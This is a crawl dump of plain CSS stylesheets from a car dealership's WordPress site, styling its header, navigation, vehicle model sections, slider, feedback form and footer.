 * 5.0 - Navigation
 * 6.0 - Content
 *   6.1 - Post Thumbnail
 *   6.2 - Entry Header
 *   6.3 - Entry Meta
 *   6.4 - Entry Content
 *   6.5 - Galleries
 *   6.6 - Post Formats
 *   6.7 - Post/Image/Paging Navigation
 *   6.8 - Attachments
 *   6.9 - Archives
 *   6.10 - Contributor Page
 *   6.11 - 404 Page
 *   6.12 - Full-width
 *   6.13 - Singular
 *   6.14 - Comments
 * 7.0 - Sidebar
 *   7.1 - Widgets
 *   7.2 - Content Sidebar Widgets
 * 8.0 - Footer
 * 9.0 - Featured Content
 * 10.0 - Multisite
 * 11.0 - Media Queries
 * 12.0 - Print
 * -----------------------------------------------------------------------------
 */


/**
 * 1.0 Reset
 *
 * Resetting and rebuilding styles have been helped along thanks to the fine
 * work of Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
 * along with Nicolas Gallagher and Jonathan Neal
 * http://necolas.github.com/normalize.css/ and Blueprint
 * http://www.blueprintcss.org/
 *
 * -----------------------------------------------------------------------------
 */

*{margin:0; padding:0;}







body{ background:url(images/body.jpg) repeat; width:100%;}



#wraper{width:1000px; margin:0 auto; min-height:50px; overflow:hidden;  padding-top:1px; height:auto; background:#1a1a1a;}



#wraper .header{ background-color:#000; width:100%; height:186px; box-shadow: 6px 8px 6px -6px #626262;} 

#wraper .logo{ width:220px; float:left; position:relative; top:-15px; left:-2px;  background-color:#000;}

#wraper .social{width:100%; float:right; position:relative; top:72px; left: -14px; overflow:hidden; visibility:visible;} 



#wraper .social .fb{ background:url(images/fb.jpg) no-repeat; background-size:24px 24px; height:24px; position:relative; top:-1px; left: -88px; overflow:hidden; visibility:visible; float:right; width:24px; cursor:pointer; }



#wraper .social .yt{ background:url(images/yt.png) no-repeat; background-size:24px 24px; height:24px; position:relative; top:0px; left: -28px; overflow:hidden; visibility:visible; float:right; width:24px;  cursor:pointer;}



#wraper .social .cam{ background:url(images/cam.png) no-repeat; background-size:24px 24px; height:24px; position:relative; top:0px; left: 43px; overflow:hidden; visibility:visible; float:right; width:24px; cursor:pointer;

 }

 

/*#wraper .logo{ float:left; position:relative; left:0px; top:0px; width:21.2%; background-color:#000;}*/



 #wraper  .navigationbg{float:left; height:auto; width:789px; background:#fec91e;  min-height:50px; position:relative; top:-90px; left:213px;}



#wraper .nav{height:22px; background:#27bab1; margin:1%; font-family:Verdana, Geneva, sans-serif; font-size:11px; color:#fff; width:718px; min-height:10px; overflow:hidden; position:relative; top:9px; left:31px; box-shadow:0px 8px 6px -9px #666666; }



#wraper .nav ul{ margin:0px; padding:0px;} 



#wraper .nav li{ float:left; position:relative;  color:#fff; text-align:center;  line-height:normal; list-style:none; margin:3px 38px; font-weight:bold; font-family:"Times New Roman", Times, serif; text-transform:uppercase;}



#wraper .nav ul li a{text-decoration: none;  color:#FFF; font-size:12px;}



#wraper .nav ul li a:hover{ background-color:#000; background-size:cover;  cursor:pointer; }



#wraper .content { width:100%; flot:left; background-color:#1a1a1a; margin-top:2px; border-bottom:1px solid #999; height:1310px;}

#wraper .content .gallery{  height:auto; position:absolute;  padding-left:40px; padding-top:20px;} 

#wraper .content .gallery h1{font-family:Arial, Helvetica, sans-serif; font-size:30px; text-transform: uppercase;  color:#FFF;}

#wraper .content .austin-mini{ width:100%; float:left; position:relative; top:30px; padding-left:20px; border-bottom:1px solid #FFF; padding-bottom:20px; padding-top:20px; border-top: 1px solid #999;}

#wraper .content .austin-mini section1 { width:24%; float:left;}

#wraper .content .austin-mini section1 img{}

#wraper .content .austin-mini section2 {width:55%; float:left;}

#wraper .content .austin-mini section2  h2{ font-size:24px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; text-align:left; color:#FC0;}

#wraper .content .austin-mini section2 p{ color:#FFF; margin-top:5px; font-size:14px; font-family:Tahoma, Geneva, sans-serif;}

#wraper .content .austin-mini section3 {width:20%; float:left; }

.btn{position: absolute;top:93px;left:830px;

			background:#06C;color:#FFFFFF;font-family: Georgia;padding:0px 6px;

			font-size: 13px;

			border-radius: 7px;

			-moz-border-radius: 7px;

			-webkit-border-radius: px;

			-o-border-radius: 7px;

			-ms-border-radius: 7px;



			text-transform:uppercase;

			cursor: pointer;

			

		}

		.btn:hover{background: #CC0;}

		.btn:active{

			box-shadow: none;/*x-offset y-offset blur-radius color*/

			-moz-box-shadow: none;

			-webkit-box-shadow: none;

			-o-box-shadow: none;

			-ms-box-shadow: none;

			margin-top: 2px;

			margin-left: 2px;

		}

#wraper .content .sunbeam{ width:100%; float:left; position:relative; top:60px; padding-left:20px; border-bottom:1px solid #999; padding-bottom:20px;}

#wraper .content .sunbeam section1 { width:24%; float:left;}

#wraper .content .sunbeam section1 img{}

#wraper .content .sunbeam section2 {width:55%; float:left;}

#wraper .content .sunbeam section2  h2{ font-size:24px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; text-align:left; color:#FC0;}

#wraper .content .sunbeam section2 p{ color:#FFF; margin-top:5px; font-size:14px; font-family:Tahoma, Geneva, sans-serif;}

#wraper .content .sunbeam section3 {width:20%; float:left; }

.btn{position: absolute;top:93px;left:830px;

			background:#06C;color:#FFFFFF;font-family: Georgia;padding:0px 6px;

			font-size: 13px;

			border-radius: 7px;

			-moz-border-radius: 7px;

			-webkit-border-radius: px;

			-o-border-radius: 7px;

			-ms-border-radius: 7px;



			text-transform:uppercase;

			cursor: pointer;

			

		}

		.btn:hover{background: #CC0;}

		.btn:active{

			box-shadow: none;/*x-offset y-offset blur-radius color*/

			-moz-box-shadow: none;

			-webkit-box-shadow: none;

			-o-box-shadow: none;

			-ms-box-shadow: none;

			margin-top: 2px;

			margin-left: 2px;

		}

		

		

#wraper .content .vw{ width:100%; float:left; position:relative; top:100px; padding-left:20px; border-bottom:1px solid  #999; padding-bottom:20px;}

#wraper .content .vw section1 { width:24%; float:left;}

#wraper .content .vw section1 img{}

#wraper .content .vw section2 {width:55%; float:left;}

#wraper .content .vw section2  h2{ font-size:24px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; text-align:left; color:#FC0;}

#wraper .content .vw section2 p{ color:#FFF; margin-top:5px; font-size:14px; font-family:Tahoma, Geneva, sans-serif;}

#wraper .content .vw section3 {width:20%; float:left; }

.btn{position: absolute;top:93px;left:830px;

			background:#06C;color:#FFFFFF;font-family: Georgia;padding:0px 6px;

			font-size: 13px;

			border-radius: 7px;

			-moz-border-radius: 7px;

			-webkit-border-radius: px;

			-o-border-radius: 7px;

			-ms-border-radius: 7px;



			text-transform:uppercase;

			cursor: pointer;

			

		}

		.btn:hover{background: #CC0;}

		.btn:active{

			box-shadow: none;/*x-offset y-offset blur-radius color*/

			-moz-box-shadow: none;

			-webkit-box-shadow: none;

			-o-box-shadow: none;

			-ms-box-shadow: none;

			margin-top: 2px;

			margin-left: 2px;

		}

		

		#wraper .content .woody{ width:100%; float:left; position:relative; top:140px; padding-left:20px; border-bottom:1px solid #999 ; padding-bottom:20px;}

#wraper .content .woody section1 { width:24%; float:left;}

#wraper .content .woody section1 img{}

#wraper .content .woody section2 {width:55%; float:left;}

#wraper .content .woody section2  h2{ font-size:24px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; text-align:left; color:#FC0;}

#wraper .content .woody section2 p{ color:#FFF; margin-top:5px; font-size:14px; font-family:Tahoma, Geneva, sans-serif; line-height:normal;}

#wraper .content .woody section3 {width:20%; float:left; }

.btn{position: absolute;top:93px;left:830px;

			background:#06C;color:#FFFFFF;font-family: Georgia;padding:0px 6px;

			font-size: 13px;

			border-radius: 7px;

			-moz-border-radius: 7px;

			-webkit-border-radius: px;

			-o-border-radius: 7px;

			-ms-border-radius: 7px;



			text-transform:uppercase;

			cursor: pointer;

			

		}

		.btn:hover{background: #CC0;}

		.btn:active{

			box-shadow: none;/*x-offset y-offset blur-radius color*/

			-moz-box-shadow: none;

			-webkit-box-shadow: none;

			-o-box-shadow: none;

			-ms-box-shadow: none;

			margin-top: 2px;

			margin-left: 2px;

		}

		

#wraper .content .xm{ width:100%; float:left; position:relative; top:180px; padding-left:20px; border-bottom:1px solid #999 ; padding-bottom:20px;}

#wraper .content .xm section1 { width:24%; float:left;}

#wraper .content .xm section1 img{}

#wraper .content .xm section2 {width:55%; float:left;}

#wraper .content .xm section2  h2{ font-size:24px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; text-align:left; color:#FC0;}

#wraper .content .xm section2 p{ color:#FFF; margin-top:5px; font-size:14px; font-family:Tahoma, Geneva, sans-serif;}

#wraper .content .xm section3 {width:20%; float:left; }

.btn{position: absolute;top:93px;left:830px;

			background:#06C;color:#FFFFFF;font-family: Georgia;padding:0px 6px;

			font-size: 13px;

			border-radius: 7px;

			-moz-border-radius: 7px;

			-webkit-border-radius: px;

			-o-border-radius: 7px;

			-ms-border-radius: 7px;



			text-transform:uppercase;

			cursor: pointer;

			

		}

		.btn:hover{background: #CC0;}

		.btn:active{

			box-shadow: none;/*x-offset y-offset blur-radius color*/

			-moz-box-shadow: none;

			-webkit-box-shadow: none;

			-o-box-shadow: none;

			-ms-box-shadow: none;

			margin-top: 2px;

			margin-left: 2px;

		}

		

#wraper .content .mk{ width:100%; float:left; position:relative; top:220px; padding-left:20px; }

#wraper .content .mk section1 { width:24%; float:left;}

#wraper .content .mk section1 img{}

#wraper .content .mk section2 {width:55%; float:left;}

#wraper .content .mk section2  h2{ font-size:24px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; text-align:left; color:#FC0;}

#wraper .content .mk section2 p{ color:#FFF; margin-top:5px; font-size:14px; font-family:Tahoma, Geneva, sans-serif;}

#wraper .content .mk section3 {width:20%; float:left; }

.btn{position: absolute;top:93px;left:830px;

			background:#06C;color:#FFFFFF;font-family: Georgia;padding:0px 6px;

			font-size: 13px;

			border-radius: 7px;

			-moz-border-radius: 7px;

			-webkit-border-radius: px;

			-o-border-radius: 7px;

			-ms-border-radius: 7px;

			border:none;

			text-transform:uppercase;

			cursor: pointer;

			padding:4px;

		}

		.btn:hover{background: #ffd42f;}

		.btn:active{

			box-shadow: none;/*x-offset y-offset blur-radius color*/

			-moz-box-shadow: none;

			-webkit-box-shadow: none;

			-o-box-shadow: none;

			-ms-box-shadow: none;

			margin-top: 2px;

			margin-left: 2px;

		}

		

/* end of our work   */



#wraper .scnt{width:100%; height:898px;  background-color:#121212; margin-top:2px;}

#wraper .scnt article{width:100%; float:left; position:relative; top:-28px; left:24px;  }

#wraper .scnt article h1{font-size:28px; font-family:"Times New Roman", Times, serif; color:#FFF; font-weight:lighter;}

#wraper .top{width:100%; float:left; }



#wraper .top .aps{width:28%; float:left; margin:10px 15px 20px 34px;}

#wraper .top .aps img{ width:100%; padding-bottom:15px;}

#wraper .top .aps h2{

	font-size:18px;

	font-family:"Times New Roman", Times, serif;

	color:#FC0;

}

#wraper .top .aps p{ text-align:justify; font-size:13px; font-family: Tahoma, Geneva, sans-serif; color:#FFF;}



#wraper .top .resto{width:28%; float:left;position:relative; left:75px; top:1px;}

#wraper .top .resto img{width:100%; padding-bottom:15px;} 

#wraper .top .resto h2{

	font-size:18px;

	font-family:"Times New Roman", Times, serif;

	color:#0C9;

}

#wraper .top .resto  p{ text-align:justify; font-size:14px; font-family:Tahoma, Geneva, sans-serif; color:#FFF;}



#wraper .top .detail{width:28%; float:left; position:relative; left:110px; top:1px;}

#wraper .top .detail img{width:100%; padding-bottom:15px;}

#wraper .top .detail h2{

	font-size:18px;

	font-family:"Times New Roman", Times, serif;

	color:#FC0;

}

#wraper .top .detail  p{ text-align:justify; font-size:14px; font-family:Tahoma, Geneva, sans-serif; color:#FFF;}





#wraper .bottom{ width:100%; flot:left; position:relative; top:30px; left:0px;}

#wraper .bottom .mnt{width:28%; float:left; position:relative; left:40px; top:1px;}

#wraper .bottom .mnt img{ width:100%; padding-bottom:15px;}

#wraper .bottom .mnt h2{

	font-size:18px;

	font-family:"Times New Roman", Times, serif;

	color:#0C9;

}



#wraper .bottom .mnt p{ text-align:justify; font-size:14px; font-family:Tahoma, Geneva, sans-serif; color:#FFF;}



#wraper .bottom .upg{width:28%; float:left;position:relative; left:75px; top:1px;}

#wraper .bottom .upg img{width:100%; padding-bottom:15px;} 

#wraper .bottom .upg h2{

	font-size:18px;

	font-family:"Times New Roman", Times, serif;

	color:#FC0;

}

#wraper .bottom .upg  p{ text-align:justify; font-size:14px; font-family:Tahoma, Geneva, sans-serif; color:#FFF;}



#wraper .bottom .cla{width:28%; float:left; position:relative; left:110px; top:1px;}

#wraper .bottom .cla img{width:100%; padding-bottom:15px;}

#wraper .bottom .cla h2{

	font-size:18px;

	font-family:"Times New Roman", Times, serif;

	color:#0C9;

}

#wraper .bottom .cla  p{ text-align:justify; font-size:14px; font-family:Tahoma, Geneva, sans-serif; color:#FFF;}





#wraper .map{width:100%; float:left; margin-top:-55px;}

#wraper .map img{width: 100%;}

#wraper .feedback {width:100%; float:left; background-color:#121212;}

#wraper .feedback .left{width:40%; float:left; }

#wraper .feedback .left .gsp{position:relative; top:34px; left:20px; border-bottom:1px solid #666;}



#wraper .feedback .left .gsp h1{ font-family:"Times New Roman", Times, serif; color:#FFF; font-size:20px; margin:14px; font-weight:bold;} 

#wraper .feedback .left .hour{}

#wraper .feedback .left .hour h2{ font-family:"Times New Roman", Times, serif; color:#666; font-size:14px; padding-left:46px; padding-top:73px; text-transform:uppercase; } 

#wraper .feedback .left .time{ position:relative; top:-26px; left:195px;}

#wraper .feedback .left .time ul{}

#wraper .feedback .left .time ul li{ color:#666; font-size:14px; margin:1%;line-height:20px; }

#wraper .feedback .left .open { position:relative; top:-78px; left:350px;}

#wraper .feedback .left .open h1{color:#F00; font-size:18px; font-family:"Times New Roman", Times, serif; text-transform:capitalize;} 

#wraper .feedback .left .adrs{ position: relative; top:-32px; left:20px; border-top:1px solid #666;}

#wraper .feedback .left .adrs p{ color:#CCC; font-size:14px; font-family: Tahoma, Geneva, sans-serif; margin:10px; line-height:20px;}







#wraper  .feedback .rgt{width:43%; float:right;   padding-top:60px; padding-right:80px;}

#wraper  .feedback .rgt h1{ font-family:"Times New Roman", Times, serif; font-size:20px; position:relative; top:-10px; left:1px;  color:#FFF; text-transform:uppercase; border-bottom:1px  solid #999; padding-bottom:10px; font-weight:bold;}

#wraper  .feedback .rgt form{ padding-top:5px;}

#wraper  .feedback .rgt li{ width:96%; display:inline-block; padding:10px;}

#wraper  .feedback .rgt li span{

	

	color:#960;

	font-size:16px;

	font-weight:bold;

}

#wraper  .feedback .rgt li input, textarea{ float:right;}

#wraper  .feedback .rgt li submit {}



 #wraper .slide{ width:100%;float:left; margin-top:-57px; }

 #wraper .slide img{ width:83.5%; border-bottom: 2px solid #FFF;}

 #tiny-carousel-slider1 .buttons {
    background: none repeat scroll 0 0 #c01313;
    border-radius: 35px;
    color: #fff;
    display: block;
    font-size: 22px;
    font-weight: bold;
    height: 35px;
    left: 0;
    line-height: 35px;
    position: absolute;
    text-align: center;
    text-decoration: none;
    top: 25%;
    width: 35px;
}

 #wraper .reel-slider{ width:100%;float:left; border-bottom: 1px solid #999; padding-bottom:14px; background-color:#1a1a1a;}

  #wraper .reel-slider .thumb img{ width:auto;}

#wraper .reel-slider .thumb a{ padding-left:15px;}



#wraper .container{ width:100%; float:left; padding:30px; background-color:#1a1a1a;}

#wraper .container .about-us{ width:50%; float:left;}

#wraper .container .about-us h1{ font-size:24px; font-family: Arial, Helvetica, sans-serif; font-weight:bold; color:#FFF; text-transform:uppercase;}

#wraper .container .about-us h2{ font-family:Arial, Helvetica, sans-serif; font-size:22px; text-transform:capitalize; font-weight:bold; color:#FC0;}

#wraper .container .about-us p{ color:#FFF; text-align:justify; font-size:13px; font-family:Arial, Helvetica, sans-serif; font-weight:lighter; line-height:15px; } 



#wraper .container .banner{width:40%; float:left; margin:7px;} 

#wraper .container .banner .left{  position:relative; top:-37px; left:80px;width:38%; height:200px; background-color:#F90; border:1px solid #F90; float:left;}

#wraper .container .banner .left .sticker{ position:relative; top:-20px; left:33px; height:0px; width:auto;}

#wraper .container .banner .left .srv  h1{ font-size:18px; color:#FFF; background-color:#1a1a1a; text-align:center; font-family:Arial, Helvetica, sans-serif; border-radius:4px; position:relative; top:25px; left:-30px;padding:5px;}

#wraper .container .banner .left .srv ul{ padding-top:16px;}

#wraper .container .banner .left  .srv ul li { text-align:justify; list-style-type:none; padding-left:35px; font-size:12px; line-height:17px; }

#wraper .container .banner .left .sticker1{ position:relative; top:24px; left:38px; height:0px; width:auto;}

#wraper .container .banner .right{

	position:relative;

	top:-37px;

	left:26px;

	width:38%;

	height:200px;

	background-color:#069;

	border:1px solid #069;

	float:right;

}

#wraper .container .banner .right .sticker{ position:relative; top:-20px; left:33px; height:0px; width:auto;}

#wraper .container .banner .right .con{}

#wraper .container .banner .right .con  h2{font-size:18px; color:#FFF; background-color:#1a1a1a; text-align:center; font-family:Arial, Helvetica, sans-serif; border-radius:4px; position:relative; 

top:25px; left:-30px; padding:5px;}

#wraper .container .banner .right .con  p{  padding-top:15px; text-align:center; font-size:12px; font-family: Tahoma, Geneva, sans-serif; color:#fff; line-height:22px;}

#wraper .container .banner .right .sticker2{ position:relative; top:-18px; left:41px; height:0px; width:auto;}

 .footer{  background-color:#1a1a1a; position:relative; top:16px; width:1003px; height:35px; visibility:visible; margin-bottom:30px; padding-bottom:0px; margin:auto}

  .footer p { text-align:right; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-transform:capitalize; color:#FFF; padding-left:10px; margin-top:8px; padding-right:20px; line-height:32px;}

  

  #name{float:left; padding:4px; font-family:Tahoma, Geneva, sans-serif; font-size:13px; color:#fff; background:none; border:#333 1px solid; width:70%;}

  #eamil{float:left; padding:4px; font-family:Tahoma, Geneva, sans-serif; font-size:13px; color:#fff; background:none; border:#333 1px solid; width:70%;}

  #subject{float:left; padding:4px; font-family:Tahoma, Geneva, sans-serif; font-size:13px; color:#fff; background:none; border:#333 1px solid; width:70%;}

  #msg{float:left; padding:4px; font-family:Tahoma, Geneva, sans-serif; font-size:13px; color:#fff; background:none; border:#333 1px solid; width:70%; margin-left:113px; margin-top:-20px;}

  

  #submit{float:right; background:#27bab1; text-align:center; color:#333; padding:4px; border-radius:4px; width:auto; border:none;}

  

  

  

  /*---------------------start videos page-----------------------------*/

  .videos_container{ width:98%; margin:1%; border-bottom:#333 1px solid;}
  .fb-like{clear:both; width:350px;background:#fff; float:left;}	


--- FILE ---
content_type: text/css
request_url: http://krishnanautocraft.com/autocraft/wp-content/themes/twentyfourteen/css/slider.css
body_size: 1817
content:
body {font:80% Trebuchet MS, Arial, Helvetica, Sans-Serif;color:#333;line-height:180%;margin:0;padding:0;}

h1, h2, h3, h4, h5{margin: 0 0 15px 0;padding: 0;color: #690;font-weight: normal;}

p{margin: 0 0 15px 0;padding: 0;line-height:21px;}
a{color: #fff;text-decoration: none;font-weight:none;}
a:hover{color: #333;text-decoration: none;font-weight: bold;}
img{border:none;}
pre{margin-top:-16px;display:block;font:12px "Courier New", Courier, monospace;padding:10px;border:1px solid #bae2f0;background:#e3f4f9;width:674px;}	



#container {margin:0 auto;position:relative;text-align:left;width:696px;background:#fff;margin-bottom:2em;
}	
/* Uncomment this if you wan't to only have 1 visible slide before the javascript kicks in.
#slider li {display:none;}	
#slider li:first-child {display:block;}
*/

/* // Sudo Slider */
/* Numeric Navigation */
ol {margin:1em 0;padding:0;height:28px;	}
ol li{margin:0 10px 0 0; padding:0;float:left;list-style:none;height:28px;line-height:28px;}
ol li a{float:left;height:28px;line-height:28px;border:1px solid #ccc;background:#DAF3F8;color:#555;padding:0 10px;text-decoration:none;}
ol li.current a{background:#5DC9E1;color:#fff;}
ol li a:focus, .prevBtn a:focus, .nextBtn a:focus{outline:none;}

.graphic, .prevBtn, .nextBtn{margin:0;padding:0;display:block;overflow:hidden;text-indent:-8000px;}

.prevBtn, .nextBtn {display:block;width:30px;height:77px;position:absolute;left:-30px;top:71px;z-index:1000;background:url(../images/btn_prev.gif) no-repeat 0 0;cursor:pointer;}	
.nextBtn{left:696px;}														
.nextBtn {background:url(../images/btn_next.gif) no-repeat 0 0;}	

pre {white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word; }

--- FILE ---
content_type: text/css
request_url: http://krishnanautocraft.com/autocraft/wp-content/plugins/easy-facebook-likebox/public/assets/css/public.css?ver=2.1.0
body_size: 291
content:
/* This stylesheet is used to style the public-facing components of the plugin. */
#fb-root {
    display: none;
}

/* To fill the container and nothing else */

.responsive , .responsive  span, .responsive  span iframe[style],  .responsive  span img {
    width: 100% !important;
}

--- FILE ---
content_type: text/css
request_url: http://krishnanautocraft.com/autocraft/wp-content/themes/twentyfourteen/style.css?ver=3.9.40
body_size: 22334
content:
/*
Theme Name: Twenty Fourteen
Theme URI: http://wordpress.org/themes/twentyfourteen
Author: the WordPress team
Author URI: http://wordpress.org/
Description: In 2014, our default theme lets you create a responsive magazine website with a sleek, modern design. Feature your favorite homepage content in either a grid or a slider. Use the three widget areas to customize your website, and change your content's layout with a full-width page template and a contributor page to show off your authors. Creating a magazine website with WordPress has never been easier.
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: twentyfourteen

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/**
 * Table of Contents:
 *
 * 1.0 - Reset
 * 2.0 - Repeatable Patterns
 * 3.0 - Basic Structure
 * 4.0 - Header
 * 5.0 - Navigation
 * 6.0 - Content
 *   6.1 - Post Thumbnail
 *   6.2 - Entry Header
 *   6.3 - Entry Meta
 *   6.4 - Entry Content
 *   6.5 - Galleries
 *   6.6 - Post Formats
 *   6.7 - Post/Image/Paging Navigation
 *   6.8 - Attachments
 *   6.9 - Archives
 *   6.10 - Contributor Page
 *   6.11 - 404 Page
 *   6.12 - Full-width
 *   6.13 - Singular
 *   6.14 - Comments
 * 7.0 - Sidebar
 *   7.1 - Widgets
 *   7.2 - Content Sidebar Widgets
 * 8.0 - Footer
 * 9.0 - Featured Content
 * 10.0 - Multisite
 * 11.0 - Media Queries
 * 12.0 - Print
 * -----------------------------------------------------------------------------
 */


/**
 * 1.0 Reset
 *
 * Resetting and rebuilding styles have been helped along thanks to the fine
 * work of Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
 * along with Nicolas Gallagher and Jonathan Neal
 * http://necolas.github.com/normalize.css/ and Blueprint
 * http://www.blueprintcss.org/
 *
 * -----------------------------------------------------------------------------
 */

*{margin:0; padding:0;}







body{ background:url(images/body.jpg) repeat; width:100%;}



#wraper{width:1000px; margin:0 auto; min-height:50px; overflow:hidden;  padding-top:1px; height:auto; background:#1a1a1a;}



#wraper .header{ background-color:#000; width:100%; height:186px; box-shadow: 6px 8px 6px -6px #626262;} 

#wraper .logo{ width:220px; float:left; position:relative; top:-15px; left:-2px;  background-color:#000;}

#wraper .social{width:100%; float:right; position:relative; top:72px; left: -14px; overflow:hidden; visibility:visible;} 



#wraper .social .fb{ background:url(images/fb.jpg) no-repeat; background-size:24px 24px; height:24px; position:relative; top:-1px; left: -88px; overflow:hidden; visibility:visible; float:right; width:24px; cursor:pointer; }



#wraper .social .yt{ background:url(images/yt.png) no-repeat; background-size:24px 24px; height:24px; position:relative; top:0px; left: -28px; overflow:hidden; visibility:visible; float:right; width:24px;  cursor:pointer;}



#wraper .social .cam{ background:url(images/cam.png) no-repeat; background-size:24px 24px; height:24px; position:relative; top:0px; left: 43px; overflow:hidden; visibility:visible; float:right; width:24px; cursor:pointer;

 }

 

/*#wraper .logo{ float:left; position:relative; left:0px; top:0px; width:21.2%; background-color:#000;}*/



 #wraper  .navigationbg{float:left; height:auto; width:789px; background:#fec91e;  min-height:50px; position:relative; top:-90px; left:213px;}



#wraper .nav{height:22px; background:#27bab1; margin:1%; font-family:Verdana, Geneva, sans-serif; font-size:11px; color:#fff; width:718px; min-height:10px; overflow:hidden; position:relative; top:9px; left:31px; box-shadow:0px 8px 6px -9px #666666; }



#wraper .nav ul{ margin:0px; padding:0px;} 



#wraper .nav li{ float:left; position:relative;  color:#fff; text-align:center;  line-height:normal; list-style:none; margin:3px 38px; font-weight:bold; font-family:"Times New Roman", Times, serif; text-transform:uppercase;}



#wraper .nav ul li a{text-decoration: none;  color:#FFF; font-size:12px;}



#wraper .nav ul li a:hover{ background-color:#000; background-size:cover;  cursor:pointer; }



#wraper .content { width:100%; flot:left; background-color:#1a1a1a; margin-top:2px; border-bottom:1px solid #999; height:1310px;}

#wraper .content .gallery{  height:auto; position:absolute;  padding-left:40px; padding-top:20px;} 

#wraper .content .gallery h1{font-family:Arial, Helvetica, sans-serif; font-size:30px; text-transform: uppercase;  color:#FFF;}

#wraper .content .austin-mini{ width:100%; float:left; position:relative; top:30px; padding-left:20px; border-bottom:1px solid #FFF; padding-bottom:20px; padding-top:20px; border-top: 1px solid #999;}

#wraper .content .austin-mini section1 { width:24%; float:left;}

#wraper .content .austin-mini section1 img{}

#wraper .content .austin-mini section2 {width:55%; float:left;}

#wraper .content .austin-mini section2  h2{ font-size:24px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; text-align:left; color:#FC0;}

#wraper .content .austin-mini section2 p{ color:#FFF; margin-top:5px; font-size:14px; font-family:Tahoma, Geneva, sans-serif;}

#wraper .content .austin-mini section3 {width:20%; float:left; }

.btn{position: absolute;top:93px;left:830px;

			background:#06C;color:#FFFFFF;font-family: Georgia;padding:0px 6px;

			font-size: 13px;

			border-radius: 7px;

			-moz-border-radius: 7px;

			-webkit-border-radius: px;

			-o-border-radius: 7px;

			-ms-border-radius: 7px;



			text-transform:uppercase;

			cursor: pointer;

			

		}

		.btn:hover{background: #CC0;}

		.btn:active{

			box-shadow: none;/*x-offset y-offset blur-radius color*/

			-moz-box-shadow: none;

			-webkit-box-shadow: none;

			-o-box-shadow: none;

			-ms-box-shadow: none;

			margin-top: 2px;

			margin-left: 2px;

		}

#wraper .content .sunbeam{ width:100%; float:left; position:relative; top:60px; padding-left:20px; border-bottom:1px solid #999; padding-bottom:20px;}

#wraper .content .sunbeam section1 { width:24%; float:left;}

#wraper .content .sunbeam section1 img{}

#wraper .content .sunbeam section2 {width:55%; float:left;}

#wraper .content .sunbeam section2  h2{ font-size:24px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; text-align:left; color:#FC0;}

#wraper .content .sunbeam section2 p{ color:#FFF; margin-top:5px; font-size:14px; font-family:Tahoma, Geneva, sans-serif;}

#wraper .content .sunbeam section3 {width:20%; float:left; }

.btn{position: absolute;top:93px;left:830px;

			background:#06C;color:#FFFFFF;font-family: Georgia;padding:0px 6px;

			font-size: 13px;

			border-radius: 7px;

			-moz-border-radius: 7px;

			-webkit-border-radius: px;

			-o-border-radius: 7px;

			-ms-border-radius: 7px;



			text-transform:uppercase;

			cursor: pointer;

			

		}

		.btn:hover{background: #CC0;}

		.btn:active{

			box-shadow: none;/*x-offset y-offset blur-radius color*/

			-moz-box-shadow: none;

			-webkit-box-shadow: none;

			-o-box-shadow: none;

			-ms-box-shadow: none;

			margin-top: 2px;

			margin-left: 2px;

		}

		

		

#wraper .content .vw{ width:100%; float:left; position:relative; top:100px; padding-left:20px; border-bottom:1px solid  #999; padding-bottom:20px;}

#wraper .content .vw section1 { width:24%; float:left;}

#wraper .content .vw section1 img{}

#wraper .content .vw section2 {width:55%; float:left;}

#wraper .content .vw section2  h2{ font-size:24px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; text-align:left; color:#FC0;}

#wraper .content .vw section2 p{ color:#FFF; margin-top:5px; font-size:14px; font-family:Tahoma, Geneva, sans-serif;}

#wraper .content .vw section3 {width:20%; float:left; }

.btn{position: absolute;top:93px;left:830px;

			background:#06C;color:#FFFFFF;font-family: Georgia;padding:0px 6px;

			font-size: 13px;

			border-radius: 7px;

			-moz-border-radius: 7px;

			-webkit-border-radius: px;

			-o-border-radius: 7px;

			-ms-border-radius: 7px;



			text-transform:uppercase;

			cursor: pointer;

			

		}

		.btn:hover{background: #CC0;}

		.btn:active{

			box-shadow: none;/*x-offset y-offset blur-radius color*/

			-moz-box-shadow: none;

			-webkit-box-shadow: none;

			-o-box-shadow: none;

			-ms-box-shadow: none;

			margin-top: 2px;

			margin-left: 2px;

		}

		

		#wraper .content .woody{ width:100%; float:left; position:relative; top:140px; padding-left:20px; border-bottom:1px solid #999 ; padding-bottom:20px;}

#wraper .content .woody section1 { width:24%; float:left;}

#wraper .content .woody section1 img{}

#wraper .content .woody section2 {width:55%; float:left;}

#wraper .content .woody section2  h2{ font-size:24px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; text-align:left; color:#FC0;}

#wraper .content .woody section2 p{ color:#FFF; margin-top:5px; font-size:14px; font-family:Tahoma, Geneva, sans-serif; line-height:normal;}

#wraper .content .woody section3 {width:20%; float:left; }

.btn{position: absolute;top:93px;left:830px;

			background:#06C;color:#FFFFFF;font-family: Georgia;padding:0px 6px;

			font-size: 13px;

			border-radius: 7px;

			-moz-border-radius: 7px;

			-webkit-border-radius: px;

			-o-border-radius: 7px;

			-ms-border-radius: 7px;



			text-transform:uppercase;

			cursor: pointer;

			

		}

		.btn:hover{background: #CC0;}

		.btn:active{

			box-shadow: none;/*x-offset y-offset blur-radius color*/

			-moz-box-shadow: none;

			-webkit-box-shadow: none;

			-o-box-shadow: none;

			-ms-box-shadow: none;

			margin-top: 2px;

			margin-left: 2px;

		}

		

